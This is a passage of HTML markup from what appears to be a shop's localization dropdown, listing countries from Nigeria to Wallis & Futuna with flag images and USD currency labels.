                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Norfolk Island"
                            class="localization-form-v2__image"
                          >
                        
                        Norfolk Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="North Macedonia"
                            class="localization-form-v2__image"
                          >
                        
                        North Macedonia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Norway"
                            class="localization-form-v2__image"
                          >
                        
                        Norway | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Oman"
                            class="localization-form-v2__image"
                          >
                        
                        Oman | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistan"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Palestinian Territories"
                            class="localization-form-v2__image"
                          >
                        
                        Palestinian Territories | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panama"
                            class="localization-form-v2__image"
                          >
                        
                        Panama | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papua New Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papua New Guinea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Philippines"
                            class="localization-form-v2__image"
                          >
                        
                        Philippines | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Pitcairn Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Pitcairn Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Poland"
                            class="localization-form-v2__image"
                          >
                        
                        Poland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Qatar"
                            class="localization-form-v2__image"
                          >
                        
                        Qatar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Réunion"
                            class="localization-form-v2__image"
                          >
                        
                        Réunion | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romania"
                            class="localization-form-v2__image"
                          >
                        
                        Romania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Russia"
                            class="localization-form-v2__image"
                          >
                        
                        Russia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Rwanda"
                            class="localization-form-v2__image"
                          >
                        
                        Rwanda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="São Tomé &amp; Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        São Tomé &amp; Príncipe | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Saudi Arabia"
                            class="localization-form-v2__image"
                          >
                        
                        Saudi Arabia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leone"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leone | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapore"
                            class="localization-form-v2__image"
                          >
                        
                        Singapore | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Slovakia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovakia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Slovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovenia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Solomon Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Solomon Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="South Africa"
                            class="localization-form-v2__image"
                          >
                        
                        South Africa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="South Georgia &amp; South Sandwich Islands"
                            class="localization-form-v2__image"
                          >
                        
                        South Georgia &amp; South Sandwich Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="South Korea"
                            class="localization-form-v2__image"
                          >
                        
                        South Korea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="South Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        South Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Spain"
                            class="localization-form-v2__image"
                          >
                        
                        Spain | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="St. Barthélemy"
                            class="localization-form-v2__image"
                          >
                        
                        St. Barthélemy | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="St. Helena"
                            class="localization-form-v2__image"
                          >
                        
                        St. Helena | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="St. Kitts &amp; Nevis"
                            class="localization-form-v2__image"
                          >
                        
                        St. Kitts &amp; Nevis | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="St. Lucia"
                            class="localization-form-v2__image"
                          >
                        
                        St. Lucia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="St. Martin"
                            class="localization-form-v2__image"
                          >
                        
                        St. Martin | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="St. Pierre &amp; Miquelon"
                            class="localization-form-v2__image"
                          >
                        
                        St. Pierre &amp; Miquelon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="St. Vincent &amp; Grenadines"
                            class="localization-form-v2__image"
                          >
                        
                        St. Vincent &amp; Grenadines | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard &amp; Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard &amp; Jan Mayen | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Sweden"
                            class="localization-form-v2__image"
                          >
                        
                        Sweden | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Switzerland"
                            class="localization-form-v2__image"
                          >
                        
                        Switzerland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tajikistan"
                            class="localization-form-v2__image"
                          >
                        
                        Tajikistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Thailand"
                            class="localization-form-v2__image"
                          >
                        
                        Thailand | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad &amp; Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad &amp; Tobago | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristan da Cunha"
                            class="localization-form-v2__image"
                          >
                        
                        Tristan da Cunha | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunisia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunisia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Türkiye"
                            class="localization-form-v2__image"
                          >
                        
                        Türkiye | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistan"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Turks &amp; Caicos Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Turks &amp; Caicos Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="U.S. Outlying Islands"
                            class="localization-form-v2__image"
                          >
                        
                        U.S. Outlying Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ukraine"
                            class="localization-form-v2__image"
                          >
                        
                        Ukraine | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="United Arab Emirates"
                            class="localization-form-v2__image"
                          >
                        
                        United Arab Emirates | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistan"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Vatican City"
                            class="localization-form-v2__image"
                          >
                        
                        Vatican City | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis &amp; Futuna"
                            class="localization-form-v2__image"
                          >
                        
